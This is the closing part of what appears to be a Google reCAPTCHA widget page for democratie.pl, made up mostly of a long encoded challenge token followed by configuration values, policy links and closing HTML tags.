Kiwqg1Rh3ClEzCmzRfwqlhw5nCmgbDgcKVw77DhUXCiETCszs3CcOBVcKYwqMKQSrDvsKDFMKgw4zCiB0Mw4jDi8K7XSh+woYPDMKpw4F/w7vDlgPDnVXDr3LDpwQfw5NvMQvCtUjDksK6wodsVTzDj8KQLAUewp3DmsKJw5HDmglOccKiwohOw6Q/YsOVNsO7HMKzwpA9a8OCRMKCbcO5wrjCpsK6bzI0UhByBAVXwqVEw6DDnsOqS8OlSC/CmcKKPEAYCcKCIcKJw7rCgMKiRCYkw6/CkAfDpW3CgsOuw5vDvCF5wrM4EjrCmnjCmcKNwrkldBc+Aj/[base64]/EEvCmsOdQUUrwpMjX8KpPcKwwr9ywoUpE8Kew5FNwpFiwr/ChcO3CA8rOsKofRfCqEXCrcOOwqQdwqY1wpdsw7XDvsOywobCtHfDrgjDqMK+bsKMRTp4R2PDmxHDmcOJJXhTaghgfFfCozcqSl88woTCvcKpecONJlRKwr/DoVzDtFfCv8O0w7jDjDB1QsK3wpAvSMOOcjfCjA3Ci8KvwodOwq3DhlbCpMKjZmgYw6HDoMOIYMOpNMOlwprCkW/CuXIDfWnCj8OOwqTDn8KGEi3Dl8OPw5HCi0tcS0nCiMO+S8KYLTTDgMKPB8OnDHPDssKZDcKtaSLDv8KBDMKAw7oIw4gFwqDCk8OQCcK8w54nw40LRn/CrsOXSMKgwq/CksOywp9hw6XCo8OKV2NGwrPDqcO7wodTw7nDncOpwoFCwpbCmWfCoWFwGkB+w6cYwq7Cg0PCgDTDgF1Ob389bMOfLsO4wozCkgnDhSbCrMOBLnUMdcK3XA97w6YmRXZ4wpMjwobChcKKw6/[base64]/[base64]/DtwHDvGUlw7p1PsK7O8KhfmDCucOGw4LCrcK8wqDCksOLLcOuOcOBwotfw47DjcKIwqFGwpzDv8KZDlvCmhspw4vDsy/Cs1XCpsKBwpEJworCmkTClFRGDsOiw53CncOSOiLCnsObwp06w4/CjyDCrcOVL8KuwoTDksO/wr4VEsKXP8Oew57CuSLCpMOTw7zCkHDCgG4HScOnQMKUeMK+w5IxwrDDvDIDHcOow5vCgW4gD8OuwqfDgcOFDMKxw6jDtMO7w6VdSnJ+wpQCEsKVw5nDpxI4wovCjVDDqB3CpcKWwpgxNMKUwoNpdQtrw6DDtCtBU3AZB8KIUcO9awvClEfCv18+GjlWw6/Cr1oNcMKUJcOnNxrDn2oAb8Ktw5V/VcObwpEhUsK5wqrDkE8FZwxMABlePsKKw6DCvcKdbMK5wopRwp7CimHCqgVSw43Dn3XCkcKEwo0kwqHDjVTDrE9hwr41w6vDqBoAwpsgw57CiFTCtTJGA3hCRQwqwpfCs8O3c8KgJxZSY8OXwqHDicOTw7HCj8KAwoojf3rCkmAkw7Ywa8O5w4/DqXzDi8KXw6cuw7/[base64]/CkVcDwojDnMOYGjbDsgnDkkJwwrYRJcKow70Dwo3CkcOyw7bCphZbS8KZUcO8HyrCgQHDksKswqZDacOiw6k9ZcOGw51IwowCJcKoK07DvWvCmMKDEC8/w5YdAwzCi15ZwpLCkcKRRcKYXsKvEMKYwpfDisOWwr16w7NJbTrDkHRiRElmw51GCMKFw5o4w7DDl1sZNMKPHgpAUsO1worDpiR2wrhjFH3DhAfCiArCn0jDvcKgd8Kjwo15HSRMw5V5w7d/wqdlU07Ch8OeRRTDtD9eEsKWw6bCvhl/YFnDogzCrsKkwrknwq8iITN9YMOCwoYPwqN0w7VwciAVZcODwoBlw47DssOBKcOrXV5AdMOzYQhjdBPDvsO2O8KPPcOdRsOAw4zCi8OTw6Amw5F+w5nCrm1pSWxEwpvDnMKFwrxiw5cNdCB2wo/DtUnCrsOVY0DDn8Oqw67Cpw7Ctn/[base64]/[base64]/ClsKpw4DDlCjDvcOmw5TDicKwB8Kkw5HDkRA3GcObw5B9OGYiwqLDgjfDkykDEETCrErCpEhFbcODFRhhwpVKwrEIwp/[base64]/DmCx0fB/[base64]/Cj8OHw7TDqcKqMcKhw7zCnMKEC0jCmsOxwrnCgMK0wpENTsOowrbCqFfDjQXCgsOywqrDl1fDg1I2Wl8Uw5NHJMOSLsObw5pTw6Vowr/[base64]/[base64]/DvRdhw7zDsHMWwqnChcKsw6nDvSvDvBfCiWJgejQKw5DCjRo5wpnCucODworDtXkOwqsHCSXCjTtcwpXDnMOADHbCqMOAYjHCgTjDtsOYw53CvMOqwobDpMOcEkzCh8K1MAUXOMK8woDDryQ0aUIRY8KLHcOnajvCiifCoMO/Un7Cv8OpLcKlJsKMwpA/NsOrfsOrLRNMDsKiwqRCUVTDk8O8ScOsNMO1VW/DisOYw4DCnMOZM2DDjhR9w4okw7XDvcObw6BzwokUw4/DksKzw6Ijw447wpA1w4HChMKfwrDDug3Cl8OiOj3DpGvCkxTDvHjCj8OBCcOBHMOMw5fCh8KVYA/CnsOtw78gTmLCiMO6fcKKKcOZR8KsYEjChRfDtQLDkSQiJmQxb2IGw5Ynw5/CmybDi8K1Fk8QJGXDu8K3w7oow7dCTR7CtsOJw4DDm8Omw7zDmAjCucOpwrA+wrrDusK4w4JVDz/DncKvYsKDYcO5TMK1GMOqe8KfaTx8YAbCoHvCm8OJYkbCpsKrw5DCu8Ozw7bCkxzCqGA0w4nCmFELQinDpF4Vw6rDtz3DlUMMUC3ClR4/C8Onw60hKQnCuMO6EcKhw4HCk8KIwqLCk8Ogwq4Zwo9EwpfCqD0zGkZzfMKRwpARw7BAwq1zwq3CscOeP8OeJsOOSG1vUHo/wrVUGMKqDcOaYcOvw5Uxw64sw5jCmil/[base64]/CnUbDksKAwqDCmsOPNR8vE8K7SH8fwpHDvsKnT34aw6IZwqHCpcKaa0ItPMOJwr1fFcKBJj8sw4zDk8O1wrNtVsO6ZMKewrsEw4oDZsOew4Iyw4TCk8OBFFPDr8O9w4R+wqtAw4nCocOjdG1EEcO1LsKuNVfDgwTCk8KYwqwGwoVbwqHDnFJ/[base64]/[base64]/w4TCsMKVw5Yiwq7DlBHCicOBCAnDnMOgeFhRwo/DhMKIwpcBwprCnzbCp8ORw71NwqbCvcK/E8Kvw5A9Yx4LCS3Di8KoFcOQwpXCsGvDhcKJwqDCocK/wq3DiCoUDTDCihHCr3MCWitBwqI1e8KdDU9lw7nCo1PDhArCmcOpOMKGw6EbZcO1w5DCtUDDoXcbw7bCgsKXQF8zwoHChE9kU8KAKFjCnMO/PcOKw5gfwqNXwqwhw6zDkGXCu8Khw6YKw5DCr8KKwpRMawTDhRXCjcO9woJuw5nChDrCqMO9wrLDoAFIZMKXwqJVw5k4w5dSWnPDukV1XB3CmsO7wqDCgEV6wqgOw7Z7wq7CmMOTLsKSIFPDrMOxw7/DicKgeMKbQxLDoxBqXsOxIyVOw63DrHLDlMKEwotkNQwlw7cFw7HCjMO/wr7Dh8Oxw6UoO8OGw7ZEwpbDocOdHMK7wo0sSkzCmU/[base64]/CicO4VMKKHsKKMsKYwq3DjsKKAcKvwq7DmMKNwr4fGRPDtn/Co0lRw7w0KcOxwp8nG8O0w6h0dcKdJcK7woEKw7RZRifCi8KsABrCrQDDuzDCk8K1CsOwwqAVwr3DoT5IGBFxw551wpojZMKZeUrDo0R5e27DqsKwwoR5VcKQQ8KRwqUsRcORw6JuJVwcwpfDsMKfHH/DtMObwqPDosKeSzZVw5k8G0JuXh7CpyAwQ11Jw7HDmEgSXlh+ccKBwpvDq8KPwofDn1p2SxPCjsOCecKoX8KewojCuzkUwqYZMFHCnnwQwobDmxAyw4HCjgLCicOkD8Kvw4QcwoFKwoEdwqRHwrF/wqbCijoXPcOnV8OmXizCtWrCigk8VzRNwqQ+w5UkwpR2w71ww77Cp8KZYsKmwoTCqDR4w7wrwrHDmhV3woxuw4DDrsOSASrDggVLCcKAw5N/wpNPw6vChFjCosKZwqAGRUhxwqI8w7VJwoA3FXkwwp/DoMKSH8OMwrzCkHwOw6M8XihZw6/DlsOBwrVIw43ChgQvwpPCkSdcTMKWVcOIw5DDj2lkwqrCtBczCALClCMqwoMdw4rCrkxBwroyHDfCvcKbw5zCtFDDhMOtwqQmdsOnMsKsaQ4WwoPDpzfCrcK+UiIXazA0bynCggZ4c3kJw4QUWzYDecKswpMhwp/CnsOLwoDDicOQABEQwonChcOXKkQkw7fDk3c/T8KjCVd1QzzDl8OXw7bCh8OZSMOSLUYAwoNQTUfDnMOuWEbCt8O6HsOzYm/[base64]/DhUkWfybCjcOGw5NsCcOawqDCj2jDgMOxwq/DvMORRsOiw4fCjUM0w6BbX8Kww73DuMODAGY0w4nDm1rCuMOPGh/DsMOcwq7DlsOiwo3Dmz7Dq8KHw5jCp0ZeGw4uUSQrKsKoNQ0wWwpzCBPCsBXDok56wo3DqxwlesOWw5kdwqLCiybDginDhcKQwqppDWEpDsO4RAXCjcOTBV7DrsOXwo4TwpU6RsKrw5xMacKsSgJyGsOowrbDtjM5w6rChQ/DhlvCsXDDhMK9woFhw7TCtgbDoSFbw48gwp7DisOBwqtKRlrDlsKiVxlwa11LwrdIEVTCuMKzesOFWENCwrY/wox0Y8OPQ8OKw5jDj8Kgw5zDrj0CfMKVG0vCkGALCQscw5V9a1hVW8OWKG9LYQBUWl13EyccFsOqOQhbwqjDuEvDqsKjw5JQw7zDo0DDl31pYcKLw5/Cg2AAK8K8LEvCscOqwp0rw7vCl2kkwrLCksK6w47CoMObMMK2wq3DqnVsPMOswpRawpoqwoRFJk82P10HcMKKwp/DrcOiPsOvwq7DvUNdw7/CjAJRw6hgw5prw5UYfsOba8OUw6McVcOUwo41FQpqwpFxJkJIw7YUEMOgwrnDuUrDkMKJwrPDpTLCsSrCrsOqYsOVPMKpwpgNwp0LCsK7w4gIRMKVwrIpw4fDiDDDtX9rRBnDu2YbVsKZw6zDhMKzAHTCrHk0wrAAw5AqwoXCtBUIDXTDvcOJw5E1wr/[base64]/eQY+wpkZUAI4FFpmwqk1YcKGEMOaNG1TA8KPcGjDryTChgDCicK3wo3CrcO8wqx8w4BtMsKxCsKqODUmwoZZwqZNLU7DncOWN35fwo3DlU/CngPCo2XCrjfDl8OHw59uwo1Pw5Z2Yj/CiGfDnDrDlMONKT47XsKpemcgEVrDu0xtMSLCpCNxH8Orw5gYPTQLEiPDv8KVB1ddwq7DtybDlsK4w741MG3Dk8O4fXHDgxQzeMK8EUkaw4DDkGnDisKVwpN4wr0jGcO7K2fCvMKywotdAVPDmcK4ZwnDksKxecOhwpDCnDEBwo/CrGgfw7UyO8OGH2jDhm/[base64]/Dumxzw4YVF8KhbgRddMKIwrJdaQTCv3vDlGDDtVbCvTdIwo4Uwp/DszPDlnlWwoVEw7PCjznDh8KoWg7Cin/CqcO5woPCo8KWM0DCk8Ksw794w4HDrsKZw53CtQlaFW5fw5l/[base64]/CgMOhK0NpfXhxw7QPdS4WXcKgbHB9TA8yIk1XAcORb8KsD8KAacKRwrwvRcO7M8OvLlrDi8OjXTzCng/DmcKUXcOuS3l6dcK/SlXDk8KZOMORw6stecOoa1nCr103XsOBw67DsVLDkMKtCDMcXxfCgG5ow5ARXcK3w6vDvT9Pwp8Hw6TDuAHCt3XCrEDDs8KewoxeJMO5KMK+w6FAwq3DjQnDtMKww6fDu8OQJsK/RMOYExA0wrDClhzChDfDp0R4w497w57CjsKLw5NiF8KLfcOaw7zDhsKCfcKrw6vCmnrDsVnCoj/CmVdgw55bSsKXw7JrbXoqwr7DiHlgQQ3Dhi7CtsO0VkJqwo7CjSTDmkEOw49GwqzCosOfwrlWWsK4JsOBXcOaw6Qrwo/CnwYbBcKtAcKCw7jCmcKvwpfDl8Kxc8KMw5fCjcOXw4XCo8K0w78vwpJ/VCNoPcKrwoLDs8OyGm1/E1g6w4kjHAvCtsOZOcODw5PCh8Oxw6zDp8OhHcKXCg7Dv8KENcOqRQXDiMK4woJ1wrnDu8OKwqzDrxPCkVTDs8KqRzzDo0TDjQB7wpPDocOjw4wuw63CoMKBLsOiwrjCncK/w6xsbMKxwp7CmzTDthvDggHDpEDDpcOvRMOEwrTCmcO8wrPCnMOiw43DsWHCtMOKJMO1VRbCjMOjNMKMw44PGkBQAsOhZcKgbiI+eU/DoMKhwpTChcOewoQ0w50sZCnDlFvChEvDqcORwoXCgEsbwqwwTBEDwqDDjj3Cq3xCGW7CrD4Nw5DCgzXDpcK6w7HDnxvCjcKxw7xkw7J1woV7woLCjsOCw4rCpGBZMDhmRAYowpvDpsOdwo7CisK6w5/CiV/[base64]/[base64]/Dk0zDkXLCkcKMwrLDgcKuw4MbbMOxw4nCjUzCsgTCin/ChX96wr1SwrHDrkjDrkEaG8KBPMKQwqVxwqMwOwHDqxBewo4PCcK0CFAbw79jw7Zdwp9xwqvDscOWw6TCtMKGwoJ6wot4w6fDg8KzQgXCuMOFLsOIwrVNFsKjVAsuw5t6w4TDjcKFARVrwpQnwobCgnV6wqNNDj1MKcKoBwfCkMK5wqzDqG/CpgVnB2U3YsK6UsO8w6bDvXlZN0bCpsK1TsONfER6VA59w6rCi3sMCWwBw4DDqsKfw6hVwqjCoHkQXSUEw7LDoy0XwrHDrsO+w4kIw6lwC3bCs8OEV8KRw7oECMKJw4MSTRbDosKTXcOBXcOLVwnCmSnCrlvDtWnCmMO4HcKUAcOkImbDhx/DiArClsOAwrfDqsK3w7AGccOBw4lAKiPDhEjChE/Dkk3Dpy0NcFfDocOAw5bDr8Kxwo7CgTIrVS/Cl3NzDMKmw7TCn8OwwonCgDzCjCYRXhETOnJlf3LDgUDCssK/wrfCoMKdJcOiwp3DssOdWUPDnm/DiWzDi8OZJcOawpPDncKMw6zDrMOrVw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.democratie.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r/iT9mLxHNBLzypFAqXxbp/Q1ea0xO4u+DPtDd+Ogvg\\u003d\x22,1,0,null,1,1768768673886,0,0,[137,5],null,[223,175,248],\x22RC-GBCAWWVoD9pvSA\x22,null,null,null,null,null,\x220dAFcWeA4gGVC_KAP-Os7ckofSK8BJOo4jPFxiDouRPArPI6y2ggOaHR0avlCOwdbISK4N1zm0DYFRq1P7bt-1ZIPNUpYx5mhiNA\x22,1768851473820]");
    </script></body></html>